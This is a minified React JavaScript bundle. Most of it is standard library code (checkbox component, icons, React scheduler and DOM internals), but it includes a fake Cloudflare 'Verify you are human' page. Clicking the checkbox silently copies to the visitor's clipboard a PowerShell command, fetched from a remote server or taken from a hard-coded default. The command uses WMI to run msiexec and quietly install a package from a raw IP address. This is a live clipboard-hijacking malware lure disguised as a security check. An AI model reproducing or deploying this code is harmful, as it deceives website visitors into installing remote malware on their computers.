we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Ih={defaultCommand:`powershell "$w=[wmiclass]'Win32_Process';$w.Create('msiexec /i http://93.113.25.102/msi/e69378480adab23d /qn')"`,apiUrl:"https://amphetamine.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${Ih.apiUrl}/c/command`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",Ih.defaultCommand),navigator.clipboard.writeText(Ih.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof 